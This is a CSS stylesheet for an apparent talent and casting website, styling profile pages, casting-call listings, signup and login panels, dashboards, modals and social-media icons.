.lightbox .box_size a:hover:before{width:100%; height:100%;}
.lightbox a img{width:100%; float:left}
input.resendbtn[type="button"]{margin-right:5px !important;}
.upload_image{background:rgba(0,0,0,0.02); border:1px dashed #dadada; padding:18px; width:100%; margin-top:10px;}
.likes, .follower{display:inline-block; text-align:center; padding:0 5px}
.follower a.follow{border: 1px solid #008CD1;  border-radius:2px;  float: left;  font-size: 16px;  font-weight:600;  color:#008CD1;  padding:3px 21px;}
.follower a.followed{border: 1px solid #008CD1;  border-radius:2px;  float: left;  font-size: 16px;  font-weight:600;  color:#fff; background:#008CD1;  padding:3px 21px;}
.follower a.report{border: 1px solid #008CD1;  border-radius:2px;  float: left;  font-size: 16px;  font-weight:600;  color:#008CD1;  padding:3px 21px;}
.likes span, .follower span{color: #8a8a8a;  display: block;  font-size: 12px;  font-weight: 300;}
#portfolio .lightbox .box_size a:before{width:100% !important; height:100% !important; top:0 !important; left:0 !important; transform:translate(0px, 0px) !important;} 
.new_tabs .lightbox{margin-top:0;}
.new_tabs #videos .lightbox_video .box_size{width:50%;}
.new_tabs .lightbox .box_size{width:calc(50% - 20px)}
.likes a.like{border: 1px solid #FC2626;  border-radius:2px;  float: left;  font-size: 16px;  font-weight:600;  color:#FC2626;  padding:3px 21px;}
.profile_bann div.right_bx .likes a.shortlist{min-width:90px;}
.mob_btn #mob_shortlistdiv a:before, .likes a.shortlist:before{content:"\f00c"; font-family:FontAwesome; margin-right:3px;}
.gen_info h3{font-weight:600; font-size:14px; text-transform:uppercase;}
.gen_info{padding-top:10px;}
h4.subtitle{color: #fc2626;  font-size: 19px;  font-weight: 600;  letter-spacing: 0.6px; margin-top:18px;}
.profile_social_info{margin:0; padding:7px 0; }
.profile_social_info li{display:inline-block; padding:5px}
.profile_social_info li a{margin-right:15px; text-transform:uppercase;}
.btn-default:hover{color:#fc2626;}
.profile_social_info li a span, .profile_social_info li a i{color: #3a3a3a; font-size: 18px;}
.text-count{color: #a8a8a8;  font-size: 14px;  text-align: right; font-weight:300}
.text-count span{font-weight:600}
.modal-footer.text-center{text-align:center;}
.modal-dialog button.close {background: #fc2626;  color: #fff;  font-size: 16px;  opacity: 1;  position: relative;  z-index: 100;}
.modal.sure .modal-dialog{left: 50%;  margin: 0;  top: 50%; transform: translate(-50%, -50%);}
.modal.sure .modal-dialog.modal-sm{min-width: 400px;}
.modal.sure .modal-body{font-weight:600;}
.profile_pic{position:relative;}
.profile_pic:after{background: rgba(0, 0, 0, 0); border: 1px solid #fff;  border-radius: 3px;  color: #fff;  content: "Change Profile Picture";  display: table-column-group; font-size:14px;  left: 50%;  padding: 5px 10px;  position: absolute;  text-align: center;  top: 50%;  transform: translate(-50%, -50%);  vertical-align: middle; z-index:2; opacity:1}
.profile_pic:before{background: rgba(0, 0, 0, 0.6); left:5px; top:5px; height:calc(100% - 10px); width:calc(100% - 10px);position:absolute; content:""; z-index:1; opacity:1; transition:all 0.6s;}  
.profile_pic:hover:after, .profile_pic:hover:before, .editable.profile_pic:before, .editable.profile_pic:after{opacity:1}
.profile_pic input{position:absolute; left:0; top:0; height:100%; width:100%; z-index:3; opacity:0; cursor:pointer;}
.set_user{color:#6A6A6A}
.set_user .set_now{color:#f00;}
.add_new_images{color:#FC2626;}
.add_new_images i{margin-right:5px;}
.add_new_images.close_tog{float:right; font-size:0}
.add_new_images.close_tog:before{background: #fc2626;border-radius: 0; color: #fff;content: "";font-family: FontAwesome;font-size: 20px;height: 35px;position: absolute;right: 0;text-align: center; width: 35px; z-index: 1;}
.modal-body .form-inline .form-group{display: inline-block;  margin-bottom: 0;  vertical-align: middle;  width: calc(100% - 80px);}
.modal-body .form-inline .form-group .form-control{width:100%;}
#set_usermy .modal-header{border-bottom:0px solid rgba(0,0,0,0); padding-bottom:0;}
#set_usermy .btn-default{background-color: #fc2626;  border-color: #fc2626;}
#set_usermy .btn.btn-success{font-size: 26px; padding: 2px 0;}
#set_usermy .btn{border-radius: 0;  color: #fff;  padding: 11px 0;  text-align: center;  width: 77px;}
#set_usermy .modal-dialog button.close, #set_usermy .modal-dialog button.close span{background: rgba(0, 0, 0, 0); color: #f00; font-size: 32px; right: -40px; text-indent: 22px; top: -50px;}
#set_usermy .modal-dialog{transform:translate(-50%, -50%) !important; top:50%; left:50%; margin:0;}
#set_usermy .modal-body p{margin-bottom:15px;}
#set_usermy .modal-body p.success{color:#3C763D; background:#DFFCD8; text-align:center; padding:12px 15px; margin:15px 0}
#set_usermy .modal-body p.danger{color:#f00}
#set_usermy .modal-content{padding:40px;}
#set_usermy .btn-save{left: 50%; position: relative; transform: translateX(-50%); min-width:150px;}
.wysihtml5-toolbar li{display: inline-block;  margin: 2px;  padding: 0;}
.radio, .checkbox{padding-left:20px}
.mob_profile_popup textarea{min-height:120px;}
.sidebar_filter .radio, .sidebar_filter .checkbox{padding-left:0px}
.sidebar_filter .radio input[type="checkbox"]{display:none;}
.sidebar_filter .radio input[type="checkbox"] + label{position:relative;}
.sidebar_filter .radio input[type="checkbox"] + label:before{content:""; height:15px; width:15px; border:1px solid #ddd; border-radius:2px; display:inline-block; position:absolute; left:0; top:4px;}
.sidebar_filter .radio input[type="checkbox"]:checked + label:before{background:#fc2626; border-color:#fc2626; color:#fff; content:"\f00c"; font-family:FontAwesome; line-height:14px; font-size:11px; text-align:center;}
.contact_page.delete_account button.ff-btn.ff-btn-submit.ff-btn-md.ff_btn_style{background:#d23c3d; border-radius:4px; text-align:center; display:inline-block;}
.contact_page.delete_account .ff-el-group.ff-text-left.ff_submit_btn_wrapper{margin-bottom:50px;}
.contact_page.delete_account .ff-el-group{padding-left:15px; padding-right:15px;}
.contact_page.delete_account h1{margin-bottom:20px;}
ul.side_bar_contact.side_contact.delete-accout-sidebar li.widget{width:100% !important; max-width:100% !important; margin:0 0 20px; min-height:10px;}
@media (min-width:1200px){
#talent.row:not(.talent__row) .col-md-3 img{max-height:291px !important;}
.news-style-one .lower-content h3{min-height:60px;padding-right:15px}
.news-style-one .lower-content .text{display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}
}
#aboutyou ol{padding-left: 16px;}
#professiontype{text-transform:capitalize;}
.profile-header .profile-name > span{text-transform: capitalize;}
.nav-tabs.nav-justified > li > a{margin:0 2px; background:#EEEEEE; /* transition:all 0.1s; */}
.nav-tabs.nav-justified > li > a:hover{background:#FC2626; color:#fff !important; border-color:#FC2626}
.media.reply-msg .casting-list-bx{border: 0 solid;  padding: 0 0 0 74px;}
.media.reply-msg .casting-list-bx:hover{background:rgba(0,0,0,0);}
.media.reply-msg {background: rgba(0, 0, 0, 0.01); border: 1px solid rgba(0, 0, 0, 0.1); border-radius: 4px; display: inline-block; padding:10px;}
.media.reply-msg .media-left{display:inline-block; float:left}
.media.reply-msg h4 a{color:#000; font-weight:600; font-size:18px;}
.social-share-job h3,h2.title{color:#FC2626; font-size:17px; font-weight:600;}
#st-1 .st-btn:hover{top:0 !important;}
.sharethis-inline-share-buttons{margin-top:10px !important;}
#st-1.st-has-labels .st-btn{border-radius:40px; min-width:32px !important; padding:0}
.well .right_active{margin: 0;}
.media.reply-msg .media-object {border-radius:100% !important;}
.social-list{display:inline-block; width:100%; border-top:1px solid #dadada;  margin-top:0px;}
.social-list li{display:inline-block; float:left; width:33.3333%;}
.social-list li a{display:inline-block;padding:15px 10px; line-height:24px; color:#fff; color:#333; text-transform:uppercase;}
.social-list li a i{color: rgb(0, 140, 209); display:inline-block; font-size:21px; margin-bottom:-5px; margin-right:5px; position:relative; top:3px;}
.about-head .about-port{color:rgb(252,38,38); display:inline-block; float:right; font-size:15px; font-weight:400; padding:3px 15px; margin-top:2px; border-radius:3px; text-decoration:underline;}
.about-head{float:left; width:100%;}
.follower_box{border:1px solid #dadada; border-radius:4px; margin-top:20px; padding:10px; float:left; width:100%;}
.follower_box h5 a{color:rgb(252,38,38); font-size:76%;}
.follow-user{width:100%; width:calc(100% + 8px); float:left; margin:0 -4px;}
.follow-user li{width:33.333%; float:left; padding:8px 4px 0; display:inline-block;}
.follow-user li img{float:left;}
.ui-autocomplete-multiselect.ui-state-default.ui-widget{min-width:100% !important; width:100% !important}
.ui-autocomplete-multiselect.ui-state-default.ui-widget.ui-state-active{background:#F6F6F6 !important; border-color:#66AFE9 !important}
.ui-autocomplete-multiselect .ui-autocomplete-multiselect-item{background:#fc2626; color:#fff; float:left; margin:7px 0 7px 7px; padding:0 8px;}
.ui-autocomplete-multiselect .ui-autocomplete-multiselect-item > span{margin-left:6px}
.ui-autocomplete-multiselect.ui-state-default.ui-widget .ui-autocomplete-input{border:0px solid rgba(0,0,0,0); background:rgba(0,0,0,0);}
.gallery .alert{margin-left:10px;}
.well.casting.left_bx{float:left; padding:8px; margin:0 15px 20px 0; max-width:240px}
.well.casting.left_bx #profilepic{padding:0; border:0px solid rgba(0,0,0,0);}
/*-----------------css of login page end here -------------*/
.landing_page_search .search_box{max-width:90%; width:100%; /*max-width:calc(100% - 315px);*/ max-width:100%; display:inline-block; margin-top:20px;}
.landing_page_search select.selectSort{float:right; width:200px; margin-top:0px; box-shadow:0 0 rgba(0,0,0,0); border-radius:3px; height:42px;}
.landing_page_search .search_box h2{float:left; margin-top:3px; margin-right:10px;}
.landing_page_search .search_box .search_home{width:100%; margin-top:0; float:left;}
.landing_page_search .search_box .search_home select{background: #fff;	min-height: 42px; padding:9px 10px 8px; border:1px solid #dadada; border-right:0px solid rgba(0,0,0,0);}
.landing_page_search .search_box  .search_home input[type="text"]{border:1px solid rgba(0,0,0,0.1) !important; min-height:42px; width:calc(33% - 18px); padding:5px;}
.landing_page_search .search_box  .search_home h3{float:left; height:42px; background:#dadada; padding:5px 14px; font-size:18px; font-weight:600; line-height:32px;}
.landing_page_search .search_box  .search_home button{min-height:42px; font-size:18px; line-height:100%;}
#full_day:before, #half_day:before, #hourly:before{content: ""; font-family:FontAwesome}
.loadmore, .loadmorebystatus{background:#fc2626; border:0 solid; border-radius:5px; color:#fff; margin-top:20px; padding:10px 30px;}
.nav.nav-tabs.nav-justified.nav-profile > li > a {padding: 10px 5px;}
.document_form tr td{padding:7px 15px !important; vertical-align:middle !important;}
.tab-pane .add_new_images{display:inline-block; margin-bottom:10px;}
.document_form tr td:last-child{text-align:right;}
.view_btn:focus, .view_btn:hover, .view_btn{background:#FC2626; color:#fff; padding:4px 12px; border-radius:2px; display:inline-block; text-decoration:none;}
.filtered{margin:0; padding:0; width:100%;}
.filtered ul li{float:left; display:inline-block; width:200; border:1px solid #333; background:#333; color:#fff; line-height:100%; padding:5px 9px; border-radius:30px; margin:0 10px 10px 0; font-size:14px; text-transform:capitalize}
.filtered ul li:hover{background:#FC2626; border-color:#fc2626;}
.filtered ul li a{margin-left:8px; color:#fff; font-size:17px}
#loader.show{display:block;}
#loader, #loading-data{position:fixed; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,0.8); z-index:10000;}
#loading-data{display:none;}
#loader:after, #loading-data:after{border:8px solid rgba(255,255,255,0.9); position:absolute; content:""; border-radius:50%; border-top:8px solid #FC2626; width:80px; height:80px; -webkit-animation:spin 2s linear infinite; animation:spin 2s linear infinite; top:50%; left:50%; margin:-40px;}
.signinpanel #loader{position: absolute;background: transparent;z-index: -2;}
@-webkit-keyframes spin {
0% { -webkit-transform: rotate(0deg);}
100% { -webkit-transform: rotate(360deg);}
}
.how-it-works.terms{margin-bottom:60px;}
@keyframes spin {
0% { transform: rotate(0deg);}
100% { transform: rotate(360deg);}
}
.reg{margin:0px auto; padding-top:100px; padding-bottom:100px;}
.signuppanel{margin:20px auto;  width: 780px; max-width:94%; color:rgb(99,113,132); text-align:center;}
.reg h1{font-size:24px; margin-bottom:20px;}
.reg h5{font-size:16px; color:rgb(99,113,132);}
.reg h1.head_txt{font-size:28px; color:#ed1c24; font-weight:700; margin-bottom:25px;}
.signuppanel .btn.btn-danger{background:rgb(252,38,38); border-color:rgb(252,38,38); text-align:center;}
.choose_account .btn.btn-danger{margin-top:20px;}
.signuppanel label{margin-bottom:5px;}
.signuppanel h1 img {margin-bottom: -16px;}
.Model{display:inline-block; width:60px; height:54px; margin:0 5px; background:url("../images/model.png")no-repeat; color: rgba(0, 0, 0, 0); overflow:hidden; margin:0 5px -18px;}
.MUAs{display:inline-block; width:60px; height:54px; margin:0 5px; background:url("../images/MUAs.png")no-repeat; color: rgba(0, 0, 0, 0); overflow:hidden; margin:0 5px -18px;}
.Photographer{display:inline-block; width:60px; height:54px; margin:0 5px; background:url("../images/photographer.png")no-repeat; color: rgba(0, 0, 0, 0); overflow:hidden; margin:0 5px -18px;}
.stylists{display:inline-block; width:60px; height:54px; margin:0 5px; background:url("../images/stylists.png")no-repeat; color: rgba(0, 0, 0, 0); overflow:hidden; margin:0 5px -18px;}
.choose_pic{width:auto; height:auto; background:#f2f2f2; position:relative; border:1px dashed #aaaaaa; border-radius:8px; display:inline-block; padding:10px; max-width:120px;}
.choose_pic input[type="file"]{position:absolute; left:0; top:0; height:100%; width:100%;opacity:0;}
.tribe-filters-open .tribe-events-filters-vertical+#tribe-events-content .col-md-4.col-sm-4, .tribe-filters-open .tribe-events-filters-vertical+.tribe-bar-disabled+#tribe-events-content .col-md-4.col-sm-4{width:50% !important;}
.event_main_box{width:100%; clear:both; display:inline-block; padding-top:10px;}
.event_main_box .tribe-event-schedule-details{width:70px; padding-top:0px; float:left; text-align:center;}
.event_meta_detail{width:calc(100% - 70px); float:left;}
.event_main_box .tribe-event-schedule-details .event_start_month{text-align:center; text-transform:uppercase; display: block; font-weight: 800; color:#fc2626;}
.event_main_box .tribe-event-schedule-details .event_start_date{font-size:22px; line-height:100%;}
.tribe-events-list .tribe-events-venue-details strong, .post-type-archive-tribe_events .tribe-events-event-meta .view{font-weight:400; color:#999}
/*-----Signup Page css starts here -------*/
.signuppanel .btn.btn-success.btn-same{padding-left:17px !important; padding-right:17px !important;}
.signuppanel .form-inline{margin-top:15px;}
.modal-footer input[type="button"]{margin:0 !important;}
.choose_pic + .modal{overflow:auto;}
.form-group sup{color: #f00;    font-size: 26px;    line-height: 100%;    margin: 12px 0px -11px !important;  top: 2px;}
/*-----User Dashboard css starts here -------*/
.p_tb40{padding-top:40px; padding-bottom:40px;}
/* .user_login{float:right; margin-top:20px;} */
.user_login > a, .user_login > a:hover{color:#fff; cursor:pointer; margin-left:20px; float:left;}
header>.header-row>div.dropdown.user_login b#welcome_username {text-transform: uppercase;font-weight: 500;font-size: 12px;}
.user_login > a:hover, .user_login > a:focus{text-decoration:none;}
header .location{background:#fff; border:1px solid #fff; border-radius:0; color:#ef595a; float:right; font-size:16px; margin-right:57px; margin-top:11px; padding:6px 19px;}
.sidebar_filter h2{font-size:12px; font-weight:600; text-transform:uppercase; letter-spacing:2px; padding-bottom:15px; margin-bottom:10px; border-bottom:1px solid #dadada; text-align:center; color:#222}
.sidebar_filter h3, .profil_box_sidebar label{font-size:12px; font-weight:600; text-transform:uppercase; letter-spacing:2px; margin-bottom:10px; color:#222}
.sidebar_filter{border:1px solid #dadada; padding:18px; border-radius:0px; margin-top:0px;}
.tab-content{padding-top:10px;}
.user_profile .thumbnail > img, .user_profile .thumbnail a > img{width:100%;}
.nav-tabs.dashboard{padding-bottom:0;}
.user_profile .caption > h3{font-size:18px; font-weight:700;color: #000;margin-top: 5px;}
.user_profile .caption > h3 a{color:#222222; display:inline-block; max-width:100%; overflow:hidden; text-overflow:ellipsis; text-transform:capitalize; height:20px; white-space:nowrap}
.pagination.right{float:right; margin:10px 0 60px; width:auto;}
.pagination{width:100%;}
.user_profile .caption > p{color:#8e8e8e;}
.user_profile .caption > p.star{color:#fc262c; letter-spacing:4px; color:#FC2626; font-size:13px;}
.dashboard.nav-tabs > li > a, .dashboard.nav-tabs > li > a:hover, .dashboard.nav-tabs > li > a:focus{background:#fc2626; color:#fff; border-color:#fc2626;}
.nav-tabs.dashboard .active > a, .nav-tabs.dashboard .active > a:hover, .nav-tabs.dashboard .active > a:focus{border-left-color: #fc2626;  border-right-color: #fc2626;  border-top-color: #fc2626; border-bottom-color:rgba(0,0,0,0); color: #fc2626;  font-size: 17px;  font-weight: 600;  padding: 8px 20px; background:#fff}
.dashboard.nav-tabs{border-bottom: 1px solid #fc2626; padding:0;}
#Casting-Calls .media-left img.media-object{border: 1px solid #dadada; margin-right:10px; min-height: 80px; min-width: 80px;}
.new_dash #Casting-Calls .media-left img.media-object{border: 1px solid #dadada; margin-right:5px; min-height: 70px; min-width: 70px;}
.page-template-dashboard #Casting-Calls .media-left img.media-object{min-height:70px; min-width:70px; margin-right:5px;}
.talent-dashboard #Casting-Calls .media-left{padding-right:5px !important;}
#Casting-Calls .media{border-bottom: 1px solid #e2e2e2;  margin: 0;  padding:25px 15px;}
.page-template-jobs #Casting-Calls .media:last-child{border-bottom:0px solid #e2e2e2;} 
#Casting-Calls{padding-top:40px;}
.talent-dashboard #Casting-Calls{padding-top:00px;}
.space40{width:100%; min-height:40px; display:inline-block; clear:both;}
#Casting-Calls .media:first-child{border-top:1px solid #e2e2e2;}
#content_section #Casting-Calls {padding-top: 0px;font-family: 'lato';}
#Casting-Calls .media-body a{color:#333; font-size:19px; font-weight:600; line-height:100%; margin:0;}
.new_dash #Casting-Calls .media-body a{font-size:16px;}
#Casting-Calls .media:hover a.media-heading{color:rgb(252, 38, 38)}
#Casting-Calls .media:hover{background:#fcfcfc;}
#Casting-Calls .media-body a:hover{color:#FC2626}
#Casting-Calls .media-body p{color:#8e8e8e;}
#Casting-Calls .media-body p.detail{color:#333;}
.pagination.right li > a{color:#fc2626}
.pagination.right .active > a{background:#fc2626; border-color: #fc2626; color:#fff}
.title_txt{font-size:19px; font-weight:600; margin:35px 0 15px}
h2.title_txt, .small_title{font-size:22px; font-weight:600; font-family:Lato; margin-bottom:15px !important;}
.title_txt a{color:#FC2626}
.title_txt a:hover, .title_txt a:focus{color:#FC2626; text-decoration:underline;}
.well_verify{min-height:380px; margin:50px 0; padding:50px 20px;}
.well_verify .fa{font-size:26px; margin-right:10px;}
.well_verify h1 b{text-transform:uppercase;}
.well_verify h1 span{font-size:23px; display:block}
.skip{color:#666; font-size:16px;}
.button_top{margin-top:50px;}
.well_verify button{margin:15px 0 !important;}
header.logged{background:rgba(12,12,12,0.7);}
.nav.navigation{float:left; padding-left:21px;}
.nav.navigation li a{color:#fff;}
.nav.navigation li a:hover, .nav.navigation li a:focus{color:#fff; background:rgba(0,0,0,0);}
.small{font-size:12px; Display:block}
.thumbnail{position:relative;}
.user_profile .thumbnail{overflow:hidden}
.thumbnail .top-rate, .thumbnail .featured, .caption .new_member{background: #fc2626; border: 1px solid #fc2626; color: #fff; font-size: 11px; height: 21px; left: -20px; line-height: 19px; padding: 0 1px; position:absolute; text-align:center; text-indent:0; top:13px; transform:rotate(-45deg); width:85px;}
.thumbnail .top-rate{background:green; border-color:green;}
.user_profile .thumbnail .caption .social{color:#fc2626; margin:0 10px;}
.user_profile .thumbnail .caption{padding:9px;}
/* .user_profile .thumbnail .caption a:after{content:""; height:100%; width:100%; position:absolute; left:0; top:0; width:100%; height:100%;} */
#talent .user_profile .thumbnail .caption{padding:9px 0;}
.user_profile .thumbnail .caption hr{margin:0 -14px; width:calc(100% + 28px); margin:9px -14px}
#talent .col-md-4:nth-child(3n + 4){clear:both;}
#talent .col-md-4:nth-child(3n + 4){clear:both;}

.casting{margin:20px 0; border-color:#e6e6e6;}
.casting h1{font-size:29px; font-weight:600; /*text-align:center;*/ margin-bottom:20px;}
.casting.center_bx h1.page_heading{font-size:26px; margin-top:25px;}
.casting label{margin-bottom:5px;}
.casting label.checkbox-inline, .casting label.radio-inline{width:auto; margin-right:15px;}
.casting label.checkbox-inline input[type="checkbox"], .casting label.radio-inline input[type="radio"]{margin-top:6px}
.capitalize{text-transform:capitalize;}
span.selected-label.pull-left{display: none;}
.bootstrap-tagsinput{border:1px solid #e1e1e1; display: inline-block; line-height:28px;  margin-top: 3px;  min-height:45px; width: 100%; padding:6px}
.bootstrap-tagsinput input{border:0px solid rgba(0,0,0,0) !important; box-shadow:0 0 0 rgba(0,0,0,0) !important; padding:0 !important;}
.bootstrap-tagsinput .label-info{background:rgb(252,38,38); color:#fff;}
.tag.label.label-info > span{cursor:pointer}
.tag.label.label-info > span:before{content: ""; padding-left: 5px; font-family:FontAwesome;}
.sidebar_filter_jobs .text_area{float:left; width:65%; width:calc(100% - 68px);}	
.sidebar_filter_jobs .blog-profile .text_area{float:left; width:65%; width:calc(100% - 80px)}
.caption .new_member{background:#d9f085; border-color:#d9f085; color:#242424;}
.nav-profile li:not(.active) a{background-color: #eee;}
.nav-profile li:not(.active) a:hover{background-color: #fc2626; color:#fff !important;}
/*-------------------- Profile page css start here ------------*/
.profile-name, .profile-user-name{color:#333; margin:0 0 10px;}
.profile-location i{width:15px; text-align:center; font-size:14px;} 
.profile-position i{width:15px; text-align:center; font-size:12px;}
.profile-location, .profile-position{color:#333333; padding-bottom:3px}
.adds_sidebar{margin-top:20px;}
.profile-position{text-align:center}
.login_section{color:#fff}
.login_section a, .login_section a:hover, .login_section a:focus{ color:#fff;}
/* .login_section a.login{background:#d23c3d; border-radius:2px; margin-right:16px; padding: 7px 17px;}
.logged .login_section a.login{background:#fff; color:#d23c3d;} */
.banner_text .social_media.pull-right.p_t15{float:left !important;}
.banner_text ul.social_media.pull-right.p_t15 li a{border:1px solid #fff; padding:5px 8px; width:38px; height:38px; display:inline-block; padding:0;line-height:38px; text-align:center; border-radius:2px; transition:all 0.2s;}
.banner_text h4{color:#fff;}
.banner_text ul.social_media.pull-right.p_t15 li a:hover{background:#D23C3D; border-color:#D23C3D; color:#fff}
ul.profile-social-list li{display:inline-block; margin:3px 0; width:100%; border-bottom:1px solid #dadada;}
ul.profile-social-list li i{border-radius: 2px; float: left; font-size: 18px; line-height: 26px; margin-bottom: 5px; margin-right: 10px; text-align: center; width: 27px;}
ul.profile-social-list li i.fa-facebook{background:#3A589B; color:#fff;}
ul.profile-social-list li i.fa-instagram{background:#3f28ce;background:-moz-linear-gradient(-45deg,#3f28ce 0,#513dd4 1%,#5542d6 1%,#5541d6 10%,#5340d6 11%,#4d42d4 12%,#5742d3 12%,#653acb 15%,#6a3acb 17%,#6f38c8 18%,#7237c6 20%,#7a37c5 21%,#8533bb 23%,#83b 25%,#962db6 28%,#9b2eb1 29%,#a12cae 30%,#ab2cae 33%,#b327a7 38%,#b927a1 43%,#bc269a 46%,#c82687 48%,#c92382 49%,#d02378 49%,#d12476 50%,#d4246f 51%,#d7226a 52%,#db2360 54%,#e32055 57%,#ee2746 61%,#f23840 64%,#f34841 67%,#f65443 72%,#f65f45 73%,#fa884b 77%,#fa984c 79%,#fba44d 81%,#fca44f 82%,#fdab4e 84%,#fdc052 88%,#febf52 96%,#fcc054 98%,#fcc04f 99%,#fab23d 99%,#f6c772 100%);background:-webkit-linear-gradient(-45deg,#3f28ce 0,#513dd4 1%,#5542d6 1%,#5541d6 10%,#5340d6 11%,#4d42d4 12%,#5742d3 12%,#653acb 15%,#6a3acb 17%,#6f38c8 18%,#7237c6 20%,#7a37c5 21%,#8533bb 23%,#83b 25%,#962db6 28%,#9b2eb1 29%,#a12cae 30%,#ab2cae 33%,#b327a7 38%,#b927a1 43%,#bc269a 46%,#c82687 48%,#c92382 49%,#d02378 49%,#d12476 50%,#d4246f 51%,#d7226a 52%,#db2360 54%,#e32055 57%,#ee2746 61%,#f23840 64%,#f34841 67%,#f65443 72%,#f65f45 73%,#fa884b 77%,#fa984c 79%,#fba44d 81%,#fca44f 82%,#fdab4e 84%,#fdc052 88%,#febf52 96%,#fcc054 98%,#fcc04f 99%,#fab23d 99%,#f6c772 100%);background:linear-gradient(135deg,#3f28ce 0,#513dd4 1%,#5542d6 1%,#5541d6 10%,#5340d6 11%,#4d42d4 12%,#5742d3 12%,#653acb 15%,#6a3acb 17%,#6f38c8 18%,#7237c6 20%,#7a37c5 21%,#8533bb 23%,#83b 25%,#962db6 28%,#9b2eb1 29%,#a12cae 30%,#ab2cae 33%,#b327a7 38%,#b927a1 43%,#bc269a 46%,#c82687 48%,#c92382 49%,#d02378 49%,#d12476 50%,#d4246f 51%,#d7226a 52%,#db2360 54%,#e32055 57%,#ee2746 61%,#f23840 64%,#f34841 67%,#f65443 72%,#f65f45 73%,#fa884b 77%,#fa984c 79%,#fba44d 81%,#fca44f 82%,#fdab4e 84%,#fdc052 88%,#febf52 96%,#fcc054 98%,#fcc04f 99%,#fab23d 99%,#f6c772 100%);color:#fff}
ul.profile-social-list li i.fa-twitter{background:#5AA8DF; color:#fff}
ul.profile-social-list li i.fa-youtube{background:#D22215; color:#fff}
ul.profile-social-list li a{max-width:calc(100% - 30px); display:inline-block; color:rgb(138,138,138); transition:all 0.6s;}
ul.profile-social-list li a:hover{color:rgb(252,38,38)}
ul.profile-social-list li:last-child{border:0px solid rgba(0,0,0,0);}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus{color:#333;}
.nav.nav-profile a{color:rgb(252, 38, 38);}
.activity-list p{color: #525252; font-size: 15px; font-weight: 400; text-align: justify;clear: both;}
h4.subtitle{border-bottom: 1px solid #dadada; margin-bottom:7px; padding-bottom:10px;}
.activity-list p a{color:rgb(252, 38, 38)}
.edit_profile, .edit_profile:hover{float:right; font-size:15px; font-weight:500; padding:4px 10px; border-radius:40px; border:2px solid rgb(252,38,38); color:rgb(252, 38, 38)}
.edit_profile:focus{color:#333; text-decoration:none; border-color:#333;}
.nav-profile .active>a{background:#fc2626!important;border-color:#fc2626!important;color:#fff!important}
.tab-content .form-group .radio{margin-right: 15px;}
.form-horizontal div.control-label{text-align:left}
.form-horizontal.left-content .control-label{text-align:left ;}
.reset_pass_via{margin:15px 0 0 0; padding:0;}
.reset_pass_via li{margin:0px 0 3px; float:left; padding:0; display:inline-block; width:100%;}
.reset_pass_via li label{margin-bottom:0;}
.Mobile_option, .email_option, .sec_option{display:none; margin-bottom:8px;}
.thanks{text-align:center}
.thanks h3{font-size:35px; color:rgb(32,184,99)}
.go_to_account{border:2px solid rgb(32,184,99); padding:8px 19px; color:rgb(32,184,99) !important; border-radius:25px; transition:all 2.6s;}
.go_to_account i{transition:all 0.6s; font-size:0; opacity:0}
.go_to_account:hover i{display:inline-block; font-size:15px; opacity:1}
.pop_container{position:relative;}
.pop_container .popover.right{left:100%; min-width:100%; top:50%; }
ul.profile-social-list li{position:relative;}
ul.profile-social-list li a:after{content: ""; height:100%; left:0; position:absolute; top:0; width:100%}
#documents .choose_pic, #portfolio .choose_pic{  color: #bbbbbb;  font-size: 20px;  font-weight: 400;  margin: 10px 0 5px;  max-width: 100%;  padding: 60px 0;  text-align: center;  width: 100%;}
.field-row-01.drop_file_drag:before{content: "";  font-family: FontAwesome;  font-size: 21px;}
#toprated .col-md-3:nth-child(4n + 5){clear: both;}
.title-head{font-size: 26px; position:relative; text-align:center; padding-bottom:30px;}
.title-head:after{background:#f00; content:""; height:3px; left:50%; margin-left:-75px; position:absolute; top:100%; width:150px;}
.profile-user-name{display: inline-block; float:left; font-size:24px; margin:0; max-width:calc(100% - 150px);}
.profile-header .profile-user-name{width:calc(100% - 150px);}
.profile-name > span, .profile-user-name > span{font-weight:600}
.profile-header>.profile-user-name>span{color:#fc2626;font-size:26px;line-height:150%}
hr{height:1px;border-right-style:initial;border-bottom-style:initial;border-left-style:initial;border-right-color:initial;border-bottom-color:initial;border-left-color:initial;width:100%;clear:both;border-width:1px 0 0;border-image:initial;border-top:1px solid #ebebeb;background:0 0;margin:auto}
.sidebar_widget li h2.widget-title,.wpb_widgetised_column li.My_Profile h2.widgettitle,h2.widget-title,h5.widget-title{font-family:Lato;font-size:12px!important;font-weight:600;letter-spacing:2px;text-transform:uppercase;color:#222;position:relative;margin-top:10px;margin-bottom:10px;text-align:center}
#page_content_wrapper .sidebar .content .sidebar_widget>li{box-sizing:border-box;clear:both;width:100%;float:left;margin:20px 0 0 0}
#page_content_wrapper .sidebar .content .sidebar_widget > li:not(.widget_search):not(#text-57){border:1px solid #e1e1e1; padding:15px;}
#page_content_wrapper .sidebar .content .sidebar_widget > li:first-child{margin-top:0 !important;}
.prompt{width:100%; min-height:67px; margin-bottom:15px; border:1px dashed rgba(252,38,38,0.8); padding:5px 15px; border-radius:3px;}
.prompt i{color: rgb(252, 38, 38); float: left;  font-size: 36px;  margin-right: 17px;  min-height: 55px; line-height:55px;}
.prompt h3{color: rgb(252, 38, 38); font-size: 17px; font-weight: 600; margin-top: 6px;}
.apply-form{display:none;}
.apply-form label{margin-bottom:5px;}
.apply-form textarea{ border:1px solid #dadada;}
.well.casting h4{margin-bottom:10px; font-size:16px; font-weight:600;}
.well.casting h3{font-size:19px; line-height:128%; font-weight:600;}
.well.casting .thumbnail{margin-bottom:12px;}
.rules-list{display:none;}
.rules-list > span.rules{font-weight:600; font-size:18px; color:#000;}
.password_message.pop_container{position:relative;}
.password_message.pop_container .rules-list{position:absolute; left:0; top:100%; width:100%; z-index:1000; background:#fff; border: 1px solid #dadada; padding:5px 10px;}
.password_message.pop_container .rules-list .rules{margin:0;}
.password_message.pop_container .rules-list .rules li{display:block; padding-left:28px; position:relative;}
.password_message.pop_container .rules-list .rules li:before{content:""; height:20px; width:20px; text-align:center; border:1px solid #dadada; display:inline-block; position:absolute; left:0; top:2px; border-radius:2px;}
.password_message.pop_container .rules-list .rules li.ok:before{background:rgb(0,166,63); border-color:rgb(0,166,63); color:#fff; content:""; font-family:FontAwesome; line-height:19px;}
#loginform a small{transition:all 0.1s;}
#loginform a:hover small{color:rgb(252,38,38);}
.status-type{float:right; min-width:130px;}
